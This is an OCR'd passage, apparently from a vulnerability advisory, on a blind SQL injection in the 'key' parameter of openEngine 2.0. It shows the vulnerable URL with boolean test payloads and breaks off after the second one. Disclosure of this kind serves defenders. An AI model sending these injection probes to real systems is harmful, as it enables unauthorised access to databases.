
Vulnerability Description:

==========================

The 'key' parameter in openEngine 2.0 
is prone to a Blind SQL Injection

==================

Technical Details:

==================

# Database information

User: easy

# Blind SQL Injection

http://<target>/openengine/cms/website.php?
id=/de/sendpage.htm&key=-1 OR 1=2 -> 
"Sie m?chten die Seite versenden."

http://<target>/openengine/cms/website.php?
id=/de/sendpage.htm&key=-1 OR 1=1 -> 